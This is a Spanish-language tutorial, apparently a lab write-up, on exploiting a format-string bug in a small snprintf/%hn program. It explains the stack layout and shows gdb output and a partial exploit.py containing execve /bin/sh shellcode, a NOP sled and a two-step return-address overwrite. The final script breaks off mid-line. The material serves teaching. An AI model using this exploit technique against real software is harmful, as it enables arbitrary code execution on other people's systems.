# ATAQUE FORMAT STRING RET2SHELLCODE 4 BYTES
## Análisis de programa vulnerable FS2
### Código fuente
```
int main(int argv,char **argc) {
char buf[256];
snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1]);
snprintf(buf,sizeof buf,"%s%c%c%hn",argc[2]);
}
```
### ¿Qué hace el programa?
El programa vulnerable espera dos argumentos de entrada. Copia en `buf` el primer argumento ingresado por el usuario. El format string de `snprintf` indica que espera un puntero a un string, dos valores del tipo caracter y otro puntero a dónde se va a guardar la cantidad de bytes impresos (número almacenado en dos bytes). Se reiteran estos pasos con el segundo argumento ingresado.
### ¿Cuál es la dificultad principal?
* `snprintf(char *buf, size_t size, const char *format, ...)` almacena en la salida (es decir, en `buf`) sólo el tamaño indicado por `size`.
* `%hn` como parámetro escribe la cantidad de bytes impresos únicamente en dos bytes. Mientras que la dirección que necesitamos sobreescribir tiene 4 bytes.
### Layout de la pila antes del exploit:
Estado de la pila antes de ejecutar el primer `snprintf`:
```
int main(int argv,char **argc) {
char buf[256];
eip => snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1]);
snprintf(buf,sizeof buf,"%s%c%c%hn",argc[2]);
}
```

Con el primer `call` a `snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1])` se apilan sus parámetros de la siguiente manera:

El gráfico del estado de la pila al hacer el llamado a `snprintf` muestra cómo esa función de formato obtiene de la pila los parámetros de formato `"%s%c%c%hn"`. ese es el contenido que almacena en `buf`.
## Ataque Format String
### **Particularidad de la función `snprintf()`:**
La función `snprintf(char *buf, size_t size, const char *format, ...)` almacena en `buf` sólo el tamaño indicado por `size`. En este caso `snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1])` escribe en `buf` 256 bytes que es el tamaño de `buf` que se pasa como parámetro. Independientemente de eso, el parámetro de formato `%hn` escribe en una dirección dada **la cantidad total de bytes impresos pudiendo ser mayor que el tamaño de `buf`**.\
Por ejemplo, si tuviesemos una llamada `snprintf(buf, 256, "%s%n", &txt, &num_caracteres)` y sabemos que `len(txt)` es 1024. Aunque en buf se copien 256 bytes (el size que se le pasa por parámetro), en `num_caracteres` se va a escribir el número 1024, es decir el total de bytes impresos.\
Esto permite aprovecharnos del format string para lograr una escritura arbitraria manipulando la cantidad total de caracteres impresos, sin importar la restricción del tamaño de `buf`.
Aprovechando esa peculiaridad vamos a sobreesribir la dirección de retorno de `main` almacenada en la pila para que apunte al shellcode.\
Al igual que antes este ataque toma dos partes:
**Primera parte**: con `snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1])` inyectamos el shellcode en `buf` y -manipulando el total de bytes impresos- aprovechamos el parámetro `%hn` para sobreescribir los dos primeros bytes de la dirección de retorno de `main` con parte de la dirección de `buf`.
**Segunda parte**: con `snprintf(buf,sizeof buf,"%s%c%c%hn",argc[2])` aprovechando también `%hn` sobrescribimos los otros dos bytes de la dirección de retorno.
Para lograrlo llevamos a cabo los siguientes pasos.
1. Planificamos los argumentos de `main()`
* Inyectamos el shellcode en `buf`
* Usamos el parámetro `%hn` para sobreescribir en la dirección de retorno de `main`
* Para ello extendemos la longitud del input para que la cantidad de caracteres impresos por `snprintf` sea igual a la dirección de `buf`.\
Así logramos sobreescribir la dirección de retorno para que apunte a `buf`.
> **Consideraciones**:\

> \- Fallo en tobogán de NOPs: con esta estrategia el tobogán de NOPs que debe desembocar en el shellcode, se detiene erróneamente en la dirección de retorno apilada al comienzo de `buf` (en el gŕafico `&ret_addr`). Esa dirección de retorno es importante ya que le indica al parámetro `%hn` dónde escribir.\
> Es necesaria una modificación para que los primeros bytes de `buf` hagan un jump que se saltee esa dirección de retorno y siga por el tobogán de NOPs hasta el shellcode. Para eso se incluye al principio de `buf` el código `\xeb\x0a` que es el código máquina de la instrucción `jmp 0xc`. De manera que al retornar `main` se desemboca en `buf`, se hace un salto de 12 bytes y se cae en el tobogán de NOPs que finalmente desembocan en el shellcode.
Entonces para incluir el jump que evite el fallo en el tobogán de NOPs, el layout de pila deseado es:
2. Identificamos la dirección de buf\
Para averiguar la dirección de `buf` es necesario volver a tener en cuenta la cuestión del padding. En casos como: `printf("%s",argc[1])` al string de entrada se lo pasamos como un argumento y por ende se almacena en la pila. Sumar un byte al final del string modifica los offsets en la pila y complejiza el cálculo de direcciones de memoria.
Pasando siempre argumentos de igual longitud fijamos los offsets de la pila. Para eso llamamos al programa con un argumento extra que funciona como “padding” y es relativo a la longitud del resto de los argumentos. Así logramos consistencia en las direcciones de memoria sin importar que modifiquemos los bytes de longitud del/los string/s de entrada.\
Creamos el archivo `exploit.py` para probar el padding:
```
#! /usr/bin/env python
import sys
exploit= "BBBB" ; acá puede ir cualquier cosa
padding = "A" * (100000 - len(exploit))
if sys.argv[1] == "1":
sys.stdout.write(exploit)
elif sys.argv[1] == "2":
sys.stdout.write(padding)
```
Y averiguamos la dirección de `buf` pasándole ambos argumentos:
```
user@abos:~$ ./r.sh gdb ./fs2 "$(./exploit.py 1)" "$(./exploit.py 2)"
(gdb) break main
(gdb) r "$(./exploit.py 1)" "$(./exploit.py 2)"
Breakpoint 1, main (argv=3, argc=0xbffe7154) at fs2.c:7
7 snprintf(buf,sizeof buf,"%s%c%c%hn",argc[1]);
(gdb) x/wx buf
0xbffe6fb8: 0x00000001
```
Como siempre vamos a usar el mismo padding, es decir los argumentos van a tener siempre la misma longitud aunque editemos el bytecode del exploit, podemos estar seguros de que la dirección de `buf` en el exploit definitivo va a ser también `0xbffe6fb8`.
3. Editamos el archivo `exploit.py` para pasar ambos inputs.\
Como dijimos nos cuidamos de incluir el jump para evitar que se interrumpa el tobogán de NOPs antes de llegar al shellcode.\
Y recordemos que sólo podemos sobreescribir la dirección de retorno de a dos bytes. Es por ello que al incluirla en el exploit la desglosamos en los dos bytes menos significativos de esa dirección (`ret_addr_low`) y los dos bytes más significativos ( `ret_addr_high`). Lo mismo sucede con la dirección de `buf` que vamos a escribir allí, con el primer input escribirmos la parte menos significativa de esa dirección (`buf_addr_low`) y con el segundo input escribimos los dos bytes más significativos (`buf_addr_high`).
```
#! /usr/bin/env python
"""Uso: ./fs2 "$(./exploit.py 1)" "$(./exploit.py 2)" "$(./exploit.py 3)" """
import sys
from struct import pack
shellcode = "\xeb\x1e\x31\xc0\x5b\x88\x43\x07\x89\x5b\x08\x89\x43\x0c"
shellcode += "\x8d\x4b\x08\x8d\x53\x0c\x31\xd2\xb0\x0b\xcd\x80\xb0\x01"
shellcode += "\x31\xdb\xcd\x80\xe8\xdd\xff\xff\xff\x2f\x62\x69\x6e\x2f"
shellcode += "\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"
buf_size = 256
buf_addr = 0xbffe6fb8
buf_addr_low = (buf_addr >> 0) & 0x0000ffff
buf_addr_high = (buf_addr >> 16) & 0x0000ffff
ret_addr_low = buf_addr + buf_size + 4 + 0
ret_addr_high = buf_addr + buf_size + 4 + 2
exploit_argv1 = "\xeb\x0a" + "\x90" * 2 # \xeb\x0a == jmp 0xc
exploit_argv1 += "\x90" * 4
exploit_argv1 += pack("
Gráficamente logramos el siguiente resultado: